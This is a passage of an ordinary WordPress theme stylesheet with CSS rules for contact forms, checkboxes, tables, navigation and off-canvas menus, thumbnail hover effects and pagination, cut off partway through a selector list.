body.opal-content-layout-2cl #content .wpcf7 .wpcf7-form .wrap div[class*="col"],
body.opal-content-layout-2cr #content .wpcf7 .wpcf7-form .wrap div[class*="col"] {
  padding-left: 6px;
  padding-right: 6px;
}

.wpcf7 .wpcf7-form label {
  text-align: left;
  text-transform: uppercase;
  color: #000;
  font-weight: 500;
  font-size: 12px;
  font-size: 0.75rem;
}

.wpcf7 .wpcf7-form .input-group {
  margin-bottom: 1rem;
}

.wpcf7 .wpcf7-form button[type="submit"] i {
  vertical-align: middle;
  line-height: 1;
}

.wpcf7 .wpcf7-form-control-wrap {
  display: block;
}

.wpcf7 div.wpcf7-response-output {
  color: #fff;
  background: rgba(0, 0, 0, 0.5);
  margin: 0;
  padding: 1em;
}
@media (min-width: 768px) {
  .wpcf7 div.wpcf7-response-output {
    position: fixed;
    top: auto;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99999;
    transform: translate3d(0, 200%, 0);
    -webkit-transform: translate3d(0, 200%, 0);
    animation: h 0.35s ease 0.5s both;
  }
}

.wpcf7 .wpcf7-radio span.wpcf7-list-item {
  margin: 0 1em 0 0;
}

.wpcf7 span.wpcf7-list-item {
  margin: 0;
}

.wpcf7 .wpcf7-list-item-label {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 400;
  line-height: normal;
}

.elementor-align-right .wpcf7 .ajax-loader {
  background-position: 100%;
}

.elementor-align-center .wpcf7 .ajax-loader {
  background-position: 50%;
}

.elementor-align-justify .wpcf7 input[type="submit"],
.elementor-mobile-align-justify .wpcf7 input[type="submit"],
.elementor-tablet-align-justify .wpcf7 input[type="submit"] {
  width: 100%;
}

.elementor-align-justify .wpcf7 div.wpcf7-response-output,
.elementor-mobile-align-justify .wpcf7 div.wpcf7-response-output,
.elementor-tablet-align-justify .wpcf7 div.wpcf7-response-output {
  text-align: center;
}

.elementor-align-justify .wpcf7 .ajax-loader,
.elementor-mobile-align-justify .wpcf7 .ajax-loader,
.elementor-tablet-align-justify .wpcf7 .ajax-loader {
  background-position: 50%;
}

.elementor-align-justify .wpcf7 button {
  width: 100%;
}

.elementor-ctf-align-icon-left .wpcf7 button[type="submit"] span {
  float: right;
}

/* Placeholder text color -- selectors need to be separate to work. */
:-moz-placeholder,
::-webkit-input-placeholder {
  color: #999;
  font-family: Libre Franklin, Helvetica Neue, helvetica, arial, sans-serif;
}

::-moz-placeholder {
  color: #999;
  font-family: Libre Franklin, Helvetica Neue, helvetica, arial, sans-serif;
  opacity: 1;
  /* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
  color: #999;
  font-family: Libre Franklin, Helvetica Neue, helvetica, arial, sans-serif;
}

/* Checkbox */
input[type="checkbox"] {
  vertical-align: middle;
}

.opal-checkbox {
  position: relative;
}
.opal-checkbox .icon-check {
  width: 14px;
  height: 14px;
  cursor: pointer;
  position: absolute;
  top: 2px;
  left: 0;
  border: 1px solid;
  border-color: #e1e1e1;
  background-color: transparent;
}
.opal-checkbox .icon-check:after {
  font-family: FontAwesome;
  content: "\f00c";
  position: absolute;
  top: -2px;
  left: 2px;
  opacity: 0;
  font-size: 10px;
  font-size: 0.625rem;
}
.opal-checkbox .icon-check:hover:after {
  opacity: 0.5;
}
.opal-checkbox input[type="checkbox"] {
  visibility: hidden;
  position: absolute;
  top: 4px;
  left: 0;
}
.opal-checkbox input[type="checkbox"]:checked + .icon-check:after {
  opacity: 1;
}
.opal-checkbox input[type="checkbox"]:checked + .icon-check + span {
  font-weight: 600;
  color: #000;
}
.opal-checkbox .info {
  padding-left: 1.5rem;
}

/* Rdiobox */
.opal-radio {
  position: relative;
}
.opal-radio .icon-check {
  width: 14px;
  height: 14px;
  cursor: pointer;
  position: absolute;
  top: 2px;
  left: 0;
  border: 1px solid;
  border-color: #e1e1e1;
  background-color: transparent;
}
.opal-radio .icon-check:after {
  font-family: FontAwesome;
  content: "\f111";
  position: absolute;
  top: 0;
  left: 3px;
  opacity: 0;
  font-size: 8px;
}
.opal-radio .icon-check:hover:after {
  opacity: 0.5;
}
.opal-radio input[type="radio"] {
  visibility: hidden;
  position: absolute;
  top: 4px;
  left: 0;
}
.opal-radio input[type="radio"]:checked + .icon-check:after {
  opacity: 1;
}
.opal-radio input[type="radio"]:checked + .icon-check + span {
  font-weight: 400;
  color: #000;
}
.opal-radio .info {
  padding-left: 1.5rem;
}

.otf-input-group {
  display: flex;
}
.otf-input-group button,
.otf-input-group input[type="submit"] {
  margin-left: -1px;
}
.otf-input-group button {
  border-width: 1px;
}

.post-password-form p {
  display: flex;
  ms-flex-align: end;
  align-items: flex-end;
  max-width: 320px;
}

.post-password-form label {
  margin-bottom: 0;
  flex-grow: 1;
}

.post-password-form input {
  font-size: 14px;
  height: 52px;
  background: #fff;
}

/*--------------------------------------------------------------
7.0 Formatting
--------------------------------------------------------------*/
hr {
  background-color: #bbb;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

.box-content {
  background-color: #fff;
  padding: 30px 40px;
  box-shadow: 0 0 4px #ccc;
  border-radius: 0.25rem;
}

.box-border,
.opal-comment-7 .comment-body,
.opal-comment-7 .comment_container {
  background-color: #fff;
  border: 1px solid;
  border-color: #dbdbdb;
  border-radius: 0.25rem;
  padding: 30px;
}

.box-shadow,
.opal-comment-2 .comment-body,
.opal-comment-2 .comment_container,
.opal-comment-5 .comment-body,
.opal-comment-5 .comment_container,
.opal-comment-6 .comment-body,
.opal-comment-6 .comment_container {
  background-color: #fff;
  box-shadow: 0 0 4px #ccc;
  border-radius: 0.25rem;
  padding: 30px;
}

/*--------------------------------------------------------------
8.0 Lists
--------------------------------------------------------------*/
ol,
ul {
  margin: 0 0 1.5em;
  padding-left: 20px;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ol,
li > ul {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 1.5em 1.5em;
}

#reviews .commentlist,
#reviews .commentlist .children,
.comment-list,
.comment-list .children,
.list-inline,
.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 5px;
}

/*--------------------------------------------------------------
9.0 Tables
--------------------------------------------------------------*/
table {
  border-collapse: collapse;
  margin: 0 0 1.5em;
  width: 100%;
}

thead th {
  border-bottom: 1px solid;
  border-bottom-color: #dbdbdb;
  padding-bottom: 0.5em;
}

th {
  text-align: left;
}

td,
th {
  padding: 0.4em;
}

td:first-child,
th:first-child {
  padding-left: 0;
}

td:last-child,
th:last-child {
  padding-right: 0;
}

.table-striped tbody tr:nth-of-type(2n) {
  background-color: #dbdbdb;
}

/*--------------------------------------------------------------
10.0 Links
--------------------------------------------------------------*/
a {
  text-decoration: none;
  transition: all 0.3s ease;
}
a:active,
a:hover {
  outline: 0;
}

/*--------------------------------------------------------------
11.0 Featured Image Hover
--------------------------------------------------------------*/
.post-thumbnail {
  position: relative;
}
.post-thumbnail a,
.post-thumbnail img {
  display: block;
}
.post-thumbnail.embed-responsive {
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
  box-sizing: border-box;
}

.effect-thumbnail:hover .post-thumbnail a:before {
  visibility: visible;
  opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  filter: alpha(opacity=100);
}

.effect-thumbnail:hover .post-thumbnail img {
  filter: grayscale(0);
  opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  filter: alpha(opacity=100);
}

.effect-thumbnail .post-thumbnail {
  position: relative;
}
.effect-thumbnail .post-thumbnail a {
  display: block;
  background-image: linear-gradient(left, #e33d3d, #022);
  background-image: -webkit-linear-gradient(left, #e33d3d, #022);
}
.effect-thumbnail .post-thumbnail a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(0, 0, 0, 0.3);
  display: block;
  z-index: 1;
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  transition: all 0.3s ease;
}
.effect-thumbnail .post-thumbnail img {
  display: block;
  filter: grayscale(100%);
  opacity: 0.2;
  -ms-opacity: 0.2;
  -o-opacity: 0.2;
  -moz-opacity: 0.2;
  -webkit-opacity: 0.2;
  filter: alpha(opacity=20);
  transition: all 0.3s ease;
}

.effect-thumbnail-v2:hover .entry-header {
  border-bottom: 4px solid #d49d5d;
}

.effect-thumbnail-v2 .entry-header {
  transition: all 0.3s ease;
  border-bottom: 4px solid transparent;
}

.effect-thumbnail-v3:hover .post-thumbnail img {
  transform: scale(1.1);
}

.effect-thumbnail-v3 .post-thumbnail {
  overflow: hidden;
}
.effect-thumbnail-v3 .post-thumbnail img {
  transform: scale(1);
  transition: all 0.5s ease;
}

.effect-thumbnail-v4 {
  transition: all 0.3s ease;
}
.effect-thumbnail-v4:hover {
  transform: translateY(-5px);
}

/*--------------------------------------------------------------
12.0 Navigation
--------------------------------------------------------------*/
.main-navigation {
  clear: both;
}
.main-navigation .top-menu > li > a {
  padding: 0.75em 1.25em;
}
.main-navigation > div > ul {
  border-top: 1px solid;
  border-top-color: #dbdbdb;
  padding: 0.75em 1.695em;
}
.main-navigation.d-block,
.shop-action .main-navigation.compare,
.shop-action .main-navigation.yith-wcqv-button,
.shop-action .yith-wcwl-add-button .main-navigation.add_to_wishlist,
.shop-action .yith-wcwl-add-to-wishlist > div > a.main-navigation {
  width: 100%;
}

.mainmenu-container {
  clear: both;
}
.mainmenu-container ul {
  background-color: #fff;
  list-style: none;
  margin: 0;
  padding: 0 1.5em;
  text-align: left;
}
.mainmenu-container ul ul {
  font-size: 14px;
  font-size: 0.875rem;
  padding: 10px 0;
  border-color: #c4c4c4;
  box-shadow: 0 1px 16px 0 rgba(0, 0, 0, 0.1);
}
.mainmenu-container ul ul.toggled-on {
  display: block;
}
.mainmenu-container ul ul .menu-item > a {
  letter-spacing: 0;
  position: relative;
  text-transform: none;
  line-height: 20px;
  width: 100%;
  display: block;
  margin-bottom: 0;
  padding: 10px 20px;
}
.mainmenu-container ul ul .menu-item > a:active,
.mainmenu-container ul ul .menu-item > a:focus,
.mainmenu-container ul ul .menu-item > a:hover {
  opacity: 1;
}
.mainmenu-container li {
  position: relative;
  text-align: left;
}
.mainmenu-container li li {
  border: none;
}
.mainmenu-container li li:last-child {
  border: 0;
}
.mainmenu-container li a span {
  padding-right: 0.5rem;
}
.mainmenu-container .menu-item > a {
  display: inline-block;
  width: 100%;
  text-decoration: none;
  position: relative;
  font-weight: 400;
}
.mainmenu-container li li a {
  color: hsla(0, 0%, 100%, 0.65);
}
.mainmenu-container li li.current-menu-item > a,
.mainmenu-container li li.current-menu-item a:focus,
.mainmenu-container li li.current-menu-item a:hover,
.mainmenu-container li li.current_page_item a:focus,
.mainmenu-container li li.current_page_item a:hover,
.mainmenu-container li li.focus > a,
.mainmenu-container li li:focus > a,
.mainmenu-container li li:hover > a {
  color: #fff;
}
.mainmenu-container > div > ul {
  border-top: 1px solid;
  border-top-color: #dbdbdb;
  padding: 0.75em 1.695em;
}

.site-header .main-navigation ul ul {
  min-width: 280px;
}

.site-header .mainmenu-container .top-menu > li {
  position: relative;
  margin-right: 35px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-header .mainmenu-container .top-menu > li {
    margin-right: 25px;
  }
}
.site-header .mainmenu-container .top-menu > li > a {
  font-size: 16px;
  font-size: 1rem;
  letter-spacing: 0;
  padding: 1em 0;
  position: relative;
  text-transform: uppercase;
  font-weight: 700;
}

.sub-menu .text-label {
  position: static;
  transform: translateY(-80%);
}

/* Hide the menu on small screens when JavaScript is available.
 * It only works with JavaScript.
 */
.main-navigation ul,
.sub-menu .text-label:before {
  display: none;
}

.main-navigation.toggled-on > div > ul {
  display: block;
}

/* Menu toggle */
.menu-toggle {
  background-color: transparent;
  box-shadow: none;
  color: #000;
  display: none;
  font-size: 18px;
  font-weight: 800;
  line-height: 1.5;
  outline: none !important;
  text-shadow: none;
  position: relative;
  z-index: 100;
  border: none;
}
.menu-toggle i {
  padding-right: 5px;
  font-weight: 700;
}

/* Display the menu toggle when JavaScript is available. */
.main-navigation.toggled-on ul.nav-menu,
.menu-toggle {
  display: block;
}

.menu-toggle:focus,
.menu-toggle:hover {
  background-color: transparent;
  box-shadow: none;
}

.menu-toggle:focus {
  outline: thin solid;
}

.menu-toggle .fa,
.menu-toggle .icon {
  margin-right: 0.5em;
  top: -2px;
}

.menu-toggle .icon-close,
.toggled-on .menu-toggle .icon-bars {
  display: none;
}

.toggled-on .menu-toggle .icon-close {
  display: inline-block;
}

/* Dropdown Toggle */
.dropdown-toggle {
  border: 0;
  box-shadow: none;
  display: block;
  font-size: 16px;
  font-size: 1rem;
  right: 0;
  line-height: 1.5;
  margin: 0 auto;
  padding: 0.5em 1em;
  position: absolute;
  text-shadow: none;
  top: 0;
}
.dropdown-toggle,
.dropdown-toggle:focus,
.dropdown-toggle:hover {
  background-color: transparent;
  color: #222;
}
.dropdown-toggle:focus {
  outline: thin dotted;
}
.dropdown-toggle.toggled-on .fa,
.dropdown-toggle.toggled-on .icon {
  /* IE 9 */
  /* Chrome, Safari, Opera */
  transform: rotate(-180deg);
}

/* Social Menu */
.social-navigation {
  font-size: 14px;
  font-size: 0.875rem;
}
.social-navigation ul {
  list-style: none;
  margin-bottom: 0;
  margin-left: 0;
}
.social-navigation li {
  display: inline;
}
.social-navigation li:first-child {
  margin-left: 0;
}
.social-navigation a {
  display: inline-block;
  text-align: center;
  line-height: 44px;
  width: 44px;
}

/* My Account Menu */
.my-account-links-menu {
  list-style: none;
}
.my-account-links-menu li {
  position: relative;
}
.my-account-links-menu li:hover .sub-menu {
  top: 100%;
  visibility: visible;
  opacity: 1;
  z-index: 2;
}
.my-account-links-menu > li {
  display: inline-block;
  list-style: none;
}
.my-account-links-menu .sub-menu {
  opacity: 0;
  position: absolute;
  top: 200%;
  right: -1px;
  min-width: 200px;
  background-color: #ccc;
  visibility: hidden;
  margin: 0;
  transition: 0.3s;
}
.my-account-links-menu .sub-menu li {
  float: none !important;
  border-top: 1px solid;
  border-color: rgba(0, 0, 0, 0.2);
}
.my-account-links-menu .sub-menu li:first-child {
  border-left: none;
}
.my-account-links-menu .sub-menu li a {
  border: none;
  text-align: left;
}

[class*="topbar-text-"] p {
  margin-bottom: 0;
  padding-left: 1rem;
  padding-right: 1rem;
}

.custom-header .my-account-links-menu > li:first-child > a {
  font-size: 0;
  display: block;
}
.custom-header .my-account-links-menu > li:first-child > a:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f007";
  font-size: 12px;
  font-size: 0.75rem;
  padding: 1.75em 1.25em;
  line-height: inherit;
}

.custom-header .my-account-links-menu .sub-menu {
  background-color: #fff;
  border: 1px solid;
  border-color: rgba(0, 0, 0, 0.2);
  border-top: none;
  list-style: none;
}
.custom-header .my-account-links-menu .sub-menu a {
  padding: 0.75em 1.25em;
  display: block;
  font-size: 12px;
  font-size: 0.75rem;
}

/* Scroll down arrow */
.site-header .menu-scroll-down {
  display: none;
}

.opal-menu-canvas.main-navigation > div > ul {
  display: block;
}

/*--------------------------------------------------------------
12.1 Navigation
--------------------------------------------------------------*/
.opal-wrapper {
  overflow: hidden;
}

#page,
.opal-wrapper {
  transition: transform 0.5s;
}

#page {
  z-index: 101;
}

#opal-canvas-menu a > .fa-angle-down {
  display: none;
}

.scroller {
  overflow-y: scroll;
}

.menu-trigger,
.scroller,
.scroller-inner {
  position: relative;
}

.menu-trigger {
  padding-left: 60px;
  font-size: 0.9em;
}
.menu-trigger:before {
  position: absolute;
  top: 2px;
  left: 0;
  width: 40px;
  height: 6px;
  background: #fff;
  box-shadow: 0 6px #34495e, 0 12px #fff, 0 18px #34495e, 0 24px #fff;
  content: "";
}

.mp-pusher {
  position: relative;
  left: 0;
  height: 100%;
}

.opal-layout-boxed .mp-menu {
  opacity: 0;
  pointer-events: none;
  transition: all 0.3s ease-in;
}
.opal-layout-boxed .mp-menu.mp-menu-active {
  opacity: 1;
  pointer-events: auto;
}

.mp-menu {
  position: fixed;
  /* we can't use fixed here :( */
  top: 0;
  left: 0;
  z-index: 1;
  width: 300px;
  height: 100%;
  transform: translate3d(-200px, 0, 0);
  transition: all 0.37s ease-in-out;
  opacity: 0;
}
.mp-menu.mp-menu-active {
  z-index: 3;
  opacity: 1;
  transform: translateZ(0);
}
.mp-menu.mp-menu-active + #page {
  transform: translateX(300px);
}
.mp-menu.mp-menu-active + #page:before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, 0.4);
}

.mp-level {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #353535;
  transform: translate3d(-100%, 0, 0);
  z-index: 3;
}

/* overlays for pusher and for level that gets covered */

.mp-level:after,
.mp-level:before,
.mp-pusher:after {
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  height: 0;
  content: "";
  opacity: 0;
}

.mp-level:after,
.mp-pusher:after {
  background: rgba(0, 0, 0, 0.3);
  transition: opacity 0.3s, width 0.1s 0.3s, height 0.1s 0.3s;
}

.mp-level:after {
  z-index: -1;
}

.mp-pusher.mp-pushed:after {
  width: 100%;
  height: 100%;
  opacity: 1;
  transition: opacity 0.3s;
}

.mp-level.mp-level-overlay {
  cursor: pointer;
}
.mp-level.mp-level-overlay:after {
  width: 100%;
  height: 100%;
  opacity: 1;
  transition: opacity 0.3s;
}
.mp-level.mp-level-overlay.mp-level:before {
  width: 100%;
  height: 100%;
  background: transparent;
  opacity: 1;
}

.mp-level,
.mp-pusher {
  transition: all 0.5s;
}

/* overlap */
.mp-overlap .mp-level.mp-level-open {
  box-shadow: 1px 0 2px rgba(0, 0, 0, 0.2);
  transform: translate3d(-40px, 0, 0);
}

/* First level */
.mp-menu.mp-overlap > .mp-level,
.mp-menu.mp-overlap > .mp-level.mp-level-open,
.mp-menu > .mp-level,
.mp-menu > .mp-level.mp-level-open {
  box-shadow: none;
  transform: translateZ(0);
}

/* cover */
.mp-cover .mp-level.mp-level-open {
  transform: translateZ(0);
}
.mp-cover .mp-level.mp-level-open > ul > li > .mp-level:not(.mp-level-open) {
  transform: translate3d(-100%, 0, 0);
}

.mp-cover .mp-level[data-level="1"] {
  transform: translateZ(0);
}

/* content style */
.mp-menu ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mp-menu h2 {
  margin: 0;
  padding: 1em;
  color: rgba(0, 0, 0, 0.4);
  text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
  font-weight: 300;
  font-size: 2em;
}

.mp-menu.mp-overlap h2:before {
  position: absolute;
  top: 0;
  right: 0;
  margin-right: 8px;
  font-size: 75%;
  line-height: 1.8;
  opacity: 0;
  transition: opacity 0.3s, transform 0.1s 0.3s;
  transform: translateX(-100%);
}

.mp-menu.mp-cover h2 {
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 1px;
  font-size: 1em;
}

.mp-overlap .mp-level.mp-level-overlay > h2:before {
  opacity: 1;
  transition: transform 0.3s, opacity 0.3s;
  transform: translateX(0);
}

.mp-menu ul li > a {
  display: block;
  padding: 0.7em 3em 0.7em 1.2em;
  outline: none;
  box-shadow: inset 0 -1px rgba(0, 0, 0, 0.15);
  text-shadow: 0 0 1px hsla(0, 0%, 100%, 0.1);
  font-size: 15px;
  font-size: 0.9375rem;
  transition: background 0.3s, box-shadow 0.3s;
}

.mp-menu ul li:before {
  position: absolute;
  left: 10px;
  z-index: -1;
  color: rgba(0, 0, 0, 0.2);
  line-height: 3.5;
}

.mp-level > ul > li:first-child > a {
  box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2), inset 0 1px rgba(0, 0, 0, 0.2);
}
.mp-menu a,
.mp-menu a:hover {
  color: #fff;
}

.mp-menu ul li a:hover {
  background: rgba(0, 0, 0, 0.2);
  box-shadow: inset 0 -1px transparent;
}

.mp-menu .menu > li > a {
  text-transform: uppercase;
  font-weight: 700;
}

.mp-level > ul > li:first-child > a:hover {
  background: rgba(0, 0, 0, 0.2);
}

.mp-level.mp-level-overlay > ul > li:first-child > a,
.mp-level > ul > li:first-child > a:hover,
.mp-menu .mp-level.mp-level-overlay > ul > li > a {
  box-shadow: inset 0 -1px transparent;
}

.mp-level.mp-level-overlay > ul > li:first-child > a,
.mp-level > ul > li:first-child > a:hover {
  box-shadow: inset 0 -1px transparent, inset 0 1px transparent;
}

/* seems like Chrome 34.0.1847.131 needs the second shadow otherwise the transition breaks */
.mp-back {
  background: rgba(0, 0, 0, 0.1);
  outline: none;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
  display: block;
  font-size: 0.8em;
  padding: 1em;
  position: relative;
  box-shadow: inset 0 1px rgba(0, 0, 0, 0.1);
  transition: background 0.3s;
}
.mp-back .fa {
  font-size: 12px;
}
.mp-back:after {
  /*font-family: 'linecons';*/
  /*position: absolute;*/
  /*content: "\e037";*/
  /*right: 10px;*/
  /*font-size: 1.3em;*/
  /*color: rgba(0,0,0,0.3);*/
}
.mp-menu .mp-level.mp-level-overlay > .mp-back,
.mp-menu .mp-level.mp-level-overlay > .mp-back:after {
  background: transparent;
  box-shadow: none;
  color: transparent;
}

/* Fallback example for browsers that don't support 3D transforms (and no JS fallback) */
/* We'll show the first level only */
.no-csstransforms3d .mp-pusher,
.no-js .mp-pusher {
  padding-left: 300px;
}

.no-csstransforms3d .mp-menu .mp-level,
.no-js .mp-menu .mp-level {
  display: none;
}

.no-csstransforms3d .mp-menu > .mp-level,
.no-js .mp-menu > .mp-level {
  display: block;
}

.mp-menu .menu-item-has-children > a {
  position: relative;
  z-index: 1;
}

.mp-pushed .scroller:before {
  content: "";
  left: 0;
  z-index: 100;
  background: rgba(0, 0, 0, 0.4);
}

.mp-pushed .scroller:before,
.trigger {
  top: 0;
  right: 0;
  bottom: 0;
  position: absolute;
}

.trigger {
  width: 4em;
  display: flex !important;
  justify-content: center;
  align-items: center;
  z-index: 2;
  border-left: 1px solid rgba(0, 0, 0, 0.15);
  background: rgba(0, 0, 0, 0.05);
  font-size: 12px !important;
}
.trigger:hover {
  background: rgba(0, 0, 0, 0.2);
}

/*--------------------------------------------------------------
12.2 Pagination
--------------------------------------------------------------*/
.page-numbers:not(ul) {
  display: inline-block;
  line-height: 3.7em;
  height: 3.7em;
  width: 3.7em;
  border-radius: 50%;
  background-color: #f6f6f6;
  text-align: center;
  font-size: 11px;
  font-size: 0.6875rem;
  font-weight: 700;
  margin: 2px;
  color: #000;
}
.page-numbers:not(ul):not(.dots).current,
.page-numbers:not(ul):not(.dots):focus,
.page-numbers:not(ul):not(.dots):hover {
  display: inline-block;
  color: #fff;
}
.page-numbers:not(ul) [class^="opal-icon"] {
  font-size: 24px;
  font-size: 1.5rem;
}

.comments-pagination,
.pagination,
.woocommerce-pagination {
  padding: 2em 0 3em;
  text-align: center;
}
.comments-pagination .icon,
.pagination .icon,
.woocommerce-pagination .icon {
  width: 0.666666666em;
  height: 0.666666666em;
}

.comments-pagination {
  border: 0;
}

.opal-pagination-2 .page-numbers:not(ul):not(.dots) {
  border-radius: 0.25rem;
  background-color: #dbdbdb;
}

.opal-pagination-3 .page-numbers:not(ul):not(.dots) {
  border-radius: 0.25rem;
  border: 1px solid;
  border-color: #dbdbdb;
}
.opal-pagination-3 .page-numbers:not(ul):not(.dots).current,
.opal-pagination-3 .page-numbers:not(ul):not(.dots):focus,
.opal-pagination-3 .page-numbers:not(ul):not(.dots):hover {
  border-radius: 0.25rem;
}

.opal-pagination-4 .page-numbers:not(ul) {
  width: 5.5em;
  height: 3.7em;
  line-height: 3.7em;
  border-radius: 0;
}

.opal-pagination-5 .page-numbers:not(ul) {
  border-radius: 50%;
  background-color: #dbdbdb;
}

.opal-pagination-6 .page-numbers:not(ul) {
  background: transparent;
}
.opal-pagination-6 .page-numbers:not(ul):not(.dots) {
  border-radius: 0;
  border: 1px solid;
  border-color: #ccc;
  margin-right: 1px;
  margin-left: 1px;
  color: #000;
  font-size: 14px;
  font-size: 0.875rem;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
}
.opal-pagination-6 .page-numbers:not(ul):not(.dots).current,
.opal-pagination-6 .page-numbers:not(ul):not(.dots):focus,
.opal-pagination-6 .page-numbers:not(ul):not(.dots):hover {
  border-radius: 0;
  background-color: transparent;
}
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev {
  padding-left: 12px;
  padding-right: 12px;
  width: auto;
  background-color: transparent;
}
.elementor-element .gallery-columns-6 .opal-pagination-6 .page-numbers:not(ul):not(.dots).next .gallery-caption,
.elementor-element .gallery-columns-6 .opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .gallery-caption,
.elementor-element .gallery-columns-7 .opal-pagination-6 .page-numbers:not(ul):not(.dots).next .gallery-caption,
.elementor-element .gallery-columns-7 .opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .gallery-caption,
.elementor-element .gallery-columns-8 .opal-pagination-6 .page-numbers:not(ul):not(.dots).next .gallery-caption,
.elementor-element .gallery-columns-8 .opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .gallery-caption,
.elementor-element .gallery-columns-9 .opal-pagination-6 .page-numbers:not(ul):not(.dots).next .gallery-caption,
.elementor-element .gallery-columns-9 .opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .gallery-caption,
.entry-gallery .gallery-columns-6 .opal-pagination-6 .page-numbers:not(ul):not(.dots).next .gallery-caption,
.entry-gallery .gallery-columns-6 .opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .gallery-caption,
.entry-gallery .gallery-columns-7 .opal-pagination-6 .page-numbers:not(ul):not(.dots).next .gallery-caption,
.entry-gallery .gallery-columns-7 .opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .gallery-caption,
.entry-gallery .gallery-columns-8 .opal-pagination-6 .page-numbers:not(ul):not(.dots).next .gallery-caption,
.entry-gallery .gallery-columns-8 .opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .gallery-caption,
.entry-gallery .gallery-columns-9 .opal-pagination-6 .page-numbers:not(ul):not(.dots).next .gallery-caption,
.entry-gallery .gallery-columns-9 .opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .gallery-caption,
.menu-toggle .opal-pagination-6 .page-numbers:not(ul):not(.dots).next .m-text,
.menu-toggle .opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .m-text,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next #order_review_heading,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next .custom-logo-link + .site-branding-text,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next .elementor-element .gallery-columns-6 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next .elementor-element .gallery-columns-7 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next .elementor-element .gallery-columns-8 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next .elementor-element .gallery-columns-9 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next .entry-gallery .gallery-columns-6 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next .entry-gallery .gallery-columns-7 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next .entry-gallery .gallery-columns-8 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next .entry-gallery .gallery-columns-9 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next .menu-toggle .m-text,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next .screen-reader-text,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next .shop-action .yith-wcwl-add-to-wishlist > div span,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next .single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div .feedback,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next .single .gallery-columns-6 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next .single .gallery-columns-7 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next .single .gallery-columns-8 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next .single .gallery-columns-9 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next .widget .gallery-columns-6 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next .widget .gallery-columns-7 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next .widget .gallery-columns-8 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).next .widget .gallery-columns-9 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev #order_review_heading,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .custom-logo-link + .site-branding-text,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .elementor-element .gallery-columns-6 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .elementor-element .gallery-columns-7 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .elementor-element .gallery-columns-8 .gallery-caption,
.opal-pagination-6 .page-numbers:not(ul):not(.dots).prev .elementor-element .gallery-columns-9 .gallery-caption,
